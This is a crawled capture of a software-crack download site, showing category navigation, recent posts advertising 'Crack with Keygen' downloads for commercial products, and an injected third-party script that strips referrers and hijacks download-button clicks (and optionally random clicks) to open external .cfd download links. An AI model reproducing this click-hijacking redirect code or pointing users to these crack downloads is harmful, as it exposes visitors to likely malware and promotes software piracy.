	<li class="cat-item cat-item-4410"><a href="https://softwarezguru.com/category/locke-secreen/">Locke secreen</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://softwarezguru.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-14114"><a href="https://softwarezguru.com/category/mac-tools-vpn-windows/">Mac / Tools / VPN / Windows</a>
</li>
	<li class="cat-item cat-item-18912"><a href="https://softwarezguru.com/category/mac-utilities-tools-window-app/">MAC / UTILITIES &amp; TOOLS / WINDOW APP</a>
</li>
	<li class="cat-item cat-item-21429"><a href="https://softwarezguru.com/category/mac-multimedia-vst-plugin-windows/">MAC MULTIMEDIA VST PLUGIN WINDOWS</a>
</li>
	<li class="cat-item cat-item-33786"><a href="https://softwarezguru.com/category/mac-multimedia-window/">MAC Multimedia WINDOW</a>
</li>
	<li class="cat-item cat-item-6926"><a href="https://softwarezguru.com/category/mac-optimization/">Mac Optimization</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://softwarezguru.com/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://softwarezguru.com/category/manger/">Manger</a>
</li>
	<li class="cat-item cat-item-10056"><a href="https://softwarezguru.com/category/maps-downloader/">Maps Downloader</a>
</li>
	<li class="cat-item cat-item-28606"><a href="https://softwarezguru.com/category/master-pdf/">MASTER PDF</a>
</li>
	<li class="cat-item cat-item-10393"><a href="https://softwarezguru.com/category/max-ward/">Max Ward</a>
</li>
	<li class="cat-item cat-item-33721"><a href="https://softwarezguru.com/category/microsoft-office/">Microsoft Office</a>
</li>
	<li class="cat-item cat-item-26524"><a href="https://softwarezguru.com/category/mobile-application/">Mobile Application</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://softwarezguru.com/category/mobile-phone-tools/">Mobile Phone Tools</a>
</li>
	<li class="cat-item cat-item-9833"><a href="https://softwarezguru.com/category/mulitip-media/">Mulitip Media</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://softwarezguru.com/category/multi-media/">Multi-Media</a>
</li>
	<li class="cat-item cat-item-25310"><a href="https://softwarezguru.com/category/multi-media-utilities-and-tools/">Multi-Media / Utilities and Tools</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://softwarezguru.com/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-11447"><a href="https://softwarezguru.com/category/multimedia-music-editor-software/">Multimedia / Music Editor / Software</a>
</li>
	<li class="cat-item cat-item-14038"><a href="https://softwarezguru.com/category/multimedia-photo-apps/">MULTIMEDIA / PHOTO APPS</a>
</li>
	<li class="cat-item cat-item-10230"><a href="https://softwarezguru.com/category/multimedia-software-tools/">Multimedia / Software / Tools</a>
</li>
	<li class="cat-item cat-item-30945"><a href="https://softwarezguru.com/category/multimedia-software-tools-video-editor/">MULTIMEDIA / SOFTWARE / TOOLS / VIDEO EDITOR</a>
</li>
	<li class="cat-item cat-item-13860"><a href="https://softwarezguru.com/category/multimedia-software-video-editor/">Multimedia / Software / Video Editor</a>
</li>
	<li class="cat-item cat-item-15864"><a href="https://softwarezguru.com/category/multimedia-windows/">MULTIMEDIA / WINDOWS</a>
</li>
	<li class="cat-item cat-item-32287"><a href="https://softwarezguru.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-11625"><a href="https://softwarezguru.com/category/music-editor-software/">Music Editor / Software</a>
</li>
	<li class="cat-item cat-item-27642"><a href="https://softwarezguru.com/category/nero-video/">Nero Video</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://softwarezguru.com/category/network/">Network</a>
</li>
	<li class="cat-item cat-item-19041"><a href="https://softwarezguru.com/category/network-tools-windows/">NETWORK TOOLS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-9025"><a href="https://softwarezguru.com/category/networking/">Networking</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://softwarezguru.com/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-22302"><a href="https://softwarezguru.com/category/office-tool-pdf-editor-windows/">OFFICE TOOL / PDF EDITOR / WINDOWS</a>
</li>
	<li class="cat-item cat-item-19992"><a href="https://softwarezguru.com/category/office-tool-windows/">OFFICE TOOL / WINDOWS</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://softwarezguru.com/category/office-tools/">Office tools</a>
</li>
	<li class="cat-item cat-item-27363"><a href="https://softwarezguru.com/category/operating-systems-software-windows/">OPERATING SYSTEMS / SOFTWARE / WINDOWS</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://softwarezguru.com/category/optimization/">Optimization</a>
</li>
	<li class="cat-item cat-item-12105"><a href="https://softwarezguru.com/category/optimization-program-system-utility-tools/">Optimization / Program / System / Utility Tools</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://softwarezguru.com/category/other/">other</a>
</li>
	<li class="cat-item cat-item-26030"><a href="https://softwarezguru.com/category/partition-manager-windows/">PARTITION MANAGER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-19779"><a href="https://softwarezguru.com/category/password-manager-security-windows/">PASSWORD MANAGER / SECURITY / WINDOWS</a>
</li>
	<li class="cat-item cat-item-13898"><a href="https://softwarezguru.com/category/password-manager-software-tools/">Password Manager / Software / Tools</a>
</li>
	<li class="cat-item cat-item-9519"><a href="https://softwarezguru.com/category/pc/">Pc</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://softwarezguru.com/category/pc-optimization/">PC Optimization</a>
</li>
	<li class="cat-item cat-item-21817"><a href="https://softwarezguru.com/category/pc-optimization-tool-utilities-windows/">PC Optimization / Tool / Utilities / Windows</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://softwarezguru.com/category/pc-optimizer/">PC Optimizer</a>
</li>
	<li class="cat-item cat-item-15976"><a href="https://softwarezguru.com/category/pc-optimizer-windows/">PC OPTIMIZER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-10741"><a href="https://softwarezguru.com/category/pc-software-utility-tool/">PC SOFTWARE / UTILITY TOOL</a>
</li>
	<li class="cat-item cat-item-22173"><a href="https://softwarezguru.com/category/pc-softwares/">PC Softwares</a>
</li>
	<li class="cat-item cat-item-19506"><a href="https://softwarezguru.com/category/pc-softwares-utilities-software/">PC Softwares / Utilities Software</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://softwarezguru.com/category/pc-softweare/">PC Softweare</a>
</li>
	<li class="cat-item cat-item-20652"><a href="https://softwarezguru.com/category/pc-tool/">PC Tool</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://softwarezguru.com/category/pc-tools/">pc tools</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://softwarezguru.com/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-11530"><a href="https://softwarezguru.com/category/pdf-converter-windows/">PDF CONVERTER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-15679"><a href="https://softwarezguru.com/category/pdf-editor/">PDF EDITOR</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://softwarezguru.com/category/pdf-file/">PDF file</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://softwarezguru.com/category/pdf-readers/">PDF-Readers</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://softwarezguru.com/category/pdf-utilities/">PDF-Utilities</a>
</li>
	<li class="cat-item cat-item-32595"><a href="https://softwarezguru.com/category/philharmonik/">Philharmonik</a>
</li>
	<li class="cat-item cat-item-9749"><a href="https://softwarezguru.com/category/photo-editing/">Photo Editing</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://softwarezguru.com/category/photo-editing-software/">Photo Editing Software</a>
</li>
	<li class="cat-item cat-item-16783"><a href="https://softwarezguru.com/category/photo-editing-tools/">Photo Editing Tools</a>
</li>
	<li class="cat-item cat-item-12244"><a href="https://softwarezguru.com/category/photo-editor-general-software-multimedia/">Photo Editor / General Software / Multimedia</a>
</li>
	<li class="cat-item cat-item-17671"><a href="https://softwarezguru.com/category/photo-editor-windows/">PHOTO EDITOR / WINDOWS</a>
</li>
	<li class="cat-item cat-item-10203"><a href="https://softwarezguru.com/category/photo-apps/">Photo-Apps</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://softwarezguru.com/category/photo-editor/">Photo-Editor</a>
</li>
	<li class="cat-item cat-item-9353"><a href="https://softwarezguru.com/category/pictures-editing/">Pictures Editing</a>
</li>
	<li class="cat-item cat-item-29179"><a href="https://softwarezguru.com/category/plugin/">Plugin</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://softwarezguru.com/category/popup-ad-spyware-blockers/">Popup-Ad-Spyware-Blockers</a>
</li>
	<li class="cat-item cat-item-31438"><a href="https://softwarezguru.com/category/print/">Print</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://softwarezguru.com/category/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://softwarezguru.com/category/programming-files/">Programming Files</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://softwarezguru.com/category/recorder/">Recorder</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://softwarezguru.com/category/recovery/">Recovery</a>
</li>
	<li class="cat-item cat-item-8838"><a href="https://softwarezguru.com/category/recovery-tool/">Recovery Tool</a>
</li>
	<li class="cat-item cat-item-19959"><a href="https://softwarezguru.com/category/remote-access-windows/">REMOTE ACCESS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-11102"><a href="https://softwarezguru.com/category/removal-tools/">Removal Tools</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://softwarezguru.com/category/scanner/">Scanner</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://softwarezguru.com/category/science-cad/">Science / CAD</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://softwarezguru.com/category/screen-recorder/">screen recorder</a>
</li>
	<li class="cat-item cat-item-16178"><a href="https://softwarezguru.com/category/screen-recorder-windows/">SCREEN RECORDER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://softwarezguru.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-34020"><a href="https://softwarezguru.com/category/security-antivirus/">Security / Antivirus</a>
</li>
	<li class="cat-item cat-item-24390"><a href="https://softwarezguru.com/category/security-windows/">SECURITY / WINDOWS</a>
</li>
	<li class="cat-item cat-item-13122"><a href="https://softwarezguru.com/category/security-software/">SECURITY SOFTWARE</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://softwarezguru.com/category/servers-database-utils/">Servers › Database Utils</a>
</li>
	<li class="cat-item cat-item-10326"><a href="https://softwarezguru.com/category/sharp-world-clock/">SHARP WORLD CLOCK</a>
</li>
	<li class="cat-item cat-item-16284"><a href="https://softwarezguru.com/category/social-software/">Social Software</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://softwarezguru.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-12384"><a href="https://softwarezguru.com/category/software-programs/">Software Programs</a>
</li>
	<li class="cat-item cat-item-12342"><a href="https://softwarezguru.com/category/software-tool/">software tool</a>
</li>
	<li class="cat-item cat-item-16004"><a href="https://softwarezguru.com/category/softwares-system/">Softwares System</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://softwarezguru.com/category/sound/">Sound</a>
</li>
	<li class="cat-item cat-item-16089"><a href="https://softwarezguru.com/category/sound-booster-windows/">SOUND BOOSTER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://softwarezguru.com/category/source-site-protectors/">Source &amp; Site Protectors</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://softwarezguru.com/category/speedtest/">speedtest</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://softwarezguru.com/category/spyware-blockers/">Spyware-Blockers</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://softwarezguru.com/category/system-miscellaneous/">System Miscellaneous</a>
</li>
	<li class="cat-item cat-item-19750"><a href="https://softwarezguru.com/category/system-miscellaneous-utility-tool-windows/">SYSTEM MISCELLANEOUS / UTILITY TOOL / WINDOWS</a>
</li>
	<li class="cat-item cat-item-17829"><a href="https://softwarezguru.com/category/system-miscellaneous-windows/">SYSTEM MISCELLANEOUS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://softwarezguru.com/category/system-tool/">system tool</a>
</li>
	<li class="cat-item cat-item-8636"><a href="https://softwarezguru.com/category/system-tools/">System Tools</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://softwarezguru.com/category/system-utilities/">System Utilities</a>
</li>
	<li class="cat-item cat-item-9692"><a href="https://softwarezguru.com/category/terminology/">Terminology</a>
</li>
	<li class="cat-item cat-item-12064"><a href="https://softwarezguru.com/category/text-editor-2/">Text Editor</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://softwarezguru.com/category/text-editor/">Text-Editor</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://softwarezguru.com/category/tools/">tools</a>
</li>
	<li class="cat-item cat-item-10259"><a href="https://softwarezguru.com/category/tools-utilities/">Tools &amp; Utilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://softwarezguru.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10586"><a href="https://softwarezguru.com/category/up4pc/">up4pc</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://softwarezguru.com/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-8757"><a href="https://softwarezguru.com/category/utilities-tools/">Utilities &amp; Tools</a>
</li>
	<li class="cat-item cat-item-10030"><a href="https://softwarezguru.com/category/utilities-software/">Utilities Software</a>
</li>
	<li class="cat-item cat-item-11891"><a href="https://softwarezguru.com/category/utility/">Utility</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://softwarezguru.com/category/utility-tool/">utility tool</a>
</li>
	<li class="cat-item cat-item-21940"><a href="https://softwarezguru.com/category/utility-tool-windows/">UTILITY TOOL / WINDOWS</a>
</li>
	<li class="cat-item cat-item-11163"><a href="https://softwarezguru.com/category/utility-tools/">Utility Tools</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://softwarezguru.com/category/vedio-converter/">Vedio Converter</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://softwarezguru.com/category/vedio-editing/">Vedio Editing</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://softwarezguru.com/category/vediocapture/">VedioCapture</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://softwarezguru.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-12618"><a href="https://softwarezguru.com/category/video-graphics/">Video &amp; Graphics</a>
</li>
	<li class="cat-item cat-item-11134"><a href="https://softwarezguru.com/category/video-photo/">Video &amp; Photo</a>
</li>
	<li class="cat-item cat-item-11708"><a href="https://softwarezguru.com/category/video-capturing-recording/">Video Capturing/Recording</a>
</li>
	<li class="cat-item cat-item-23359"><a href="https://softwarezguru.com/category/video-capturing-recording-windows-mac/">Video Capturing/Recording / Windows &amp; Mac</a>
</li>
	<li class="cat-item cat-item-33822"><a href="https://softwarezguru.com/category/video-downloader/">Video Downloader</a>
</li>
	<li class="cat-item cat-item-33648"><a href="https://softwarezguru.com/category/video-editing-2/">Video Editing</a>
</li>
	<li class="cat-item cat-item-21309"><a href="https://softwarezguru.com/category/video-editor-windows/">VIDEO EDITOR / WINDOWS</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://softwarezguru.com/category/video-editors/">Video Editors</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://softwarezguru.com/category/video-player/">Video Player</a>
</li>
	<li class="cat-item cat-item-32957"><a href="https://softwarezguru.com/category/video-recording/">Video Recording</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://softwarezguru.com/category/video-editing/">Video-Editing</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://softwarezguru.com/category/virtual-cd-dvd-rom/">Virtual CD/DVD-Rom</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://softwarezguru.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-13048"><a href="https://softwarezguru.com/category/vpn-softwares/">VPN Softwares</a>
</li>
	<li class="cat-item cat-item-32406"><a href="https://softwarezguru.com/category/vst-plugins/">VST PLUGINS</a>
</li>
	<li class="cat-item cat-item-10792"><a href="https://softwarezguru.com/category/ward/">Ward</a>
</li>
	<li class="cat-item cat-item-18112"><a href="https://softwarezguru.com/category/watermark-remover/">WATERMARK REMOVER</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://softwarezguru.com/category/web-design-html-editors/">WEB Design › HTML Editors</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://softwarezguru.com/category/web-development/">Web Development</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://softwarezguru.com/category/web-design/">Web-Design</a>
</li>
	<li class="cat-item cat-item-26337"><a href="https://softwarezguru.com/category/whatsapp/">WHATSAPP</a>
</li>
	<li class="cat-item cat-item-19692"><a href="https://softwarezguru.com/category/wi-fi/">Wi Fi</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://softwarezguru.com/category/window/">Window</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://softwarezguru.com/category/windows/">windows</a>
</li>
	<li class="cat-item cat-item-24100"><a href="https://softwarezguru.com/category/windows-mac/">Windows &amp; Mac</a>
</li>
	<li class="cat-item cat-item-11766"><a href="https://softwarezguru.com/category/windows-app/">Windows App</a>
</li>
	<li class="cat-item cat-item-11767"><a href="https://softwarezguru.com/category/winning-tool/">Winning Tool</a>
</li>
			</ul>

			</section><section id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://softwarezguru.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://softwarezguru.com/officesuite-premium-edition/">OfficeSuite Premium Edition 16.0.58406 Crack With Keygen 2026</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/goodsync-enterprise/">GoodSync Enterprise 12.9.22.2 Crack with Activation Key</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/tenorshare-4ukey-android/">Tenorshare 4uKey for Mac 3.8.7.4 Full Version</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/adblocker-ultimate-3-21/">AdBlocker Ultimate 5.5.1 Crack + License Key Free Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/alterpdf-pro/">AlterPDF Pro 6.0 + Crack Latest Version Free Download 2026</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/runtime-getdataback/">Runtime GetDataBack Pro 5.76 Crack + License key Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/avast-premium-security/">Avast Premium Security Crack v25.12.10659 Plus License Key</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/malwarebytes-key/">Malwarebytes v5.1.3.110 Crack &#038; Keygen [Latest 2026] Lifetime</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/minitool-power-data-recovery/">MiniTool Power Data Recovery 12.7 With Crack Free Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/advanced-system-repair-pro-crack/">Advanced System Repair Pro Crack 2.0.1.1 + License Key Free Download</a>
									</li>
					</ul>

		</section>
	</section><!-- #secondary -->


	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-line" class="site-info">
								
		<span class="credit-link">
			WordPress Theme: Donovan by ThemeZee.		</span>

					</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/donovan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="donovan-navigation-js-extra">
/* <![CDATA[ */
var donovanScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse xlink:href=\"https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#expand\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=donovan-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://softwarezguru.com/wp-content/themes/donovan/assets/js/navigation.min.js?ver=20220224" id="donovan-navigation-js"></script>
<script type="text/javascript" src="https://softwarezguru.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"189009167","post":"6999","tz":"0","srv":"softwarezguru.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "189009167", "6999" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://softwarezguru.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://softwarezguru.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"555c25e480d6464486c4492a7d573ab2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 04:20:38 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://0gpcl40511252o.cfd/0ba2d0529912fbe820289203a51338ff0d0bfe911769574036-1769574036/?p=294&pg=0
body_size: 604
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://2op1lq051125n1.cfd/ctm_content-a4f620b952070e1b63a914f9284ca0b4/filemir_697cab5548291/?partner=294&cn=b2f1404ae72c36228e8d2cbee09469f37f54bf23&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://2op1lq051125n1.cfd/ctm_content-a4f620b952070e1b63a914f9284ca0b4/filemir_697cab5548291/?partner=294&cn=b2f1404ae72c36228e8d2cbee09469f37f54bf23&pg=0&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://2op1lq051125n1.cfd/ctm_content-a4f620b952070e1b63a914f9284ca0b4/filemir_697cab5548291/?partner=294&cn=b2f1404ae72c36228e8d2cbee09469f37f54bf23&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}




--- FILE ---
content_type: application/javascript
request_url: https://softwarezguru.com/wp-content/themes/donovan/assets/js/navigation.min.js?ver=20220224
body_size: 176
content:
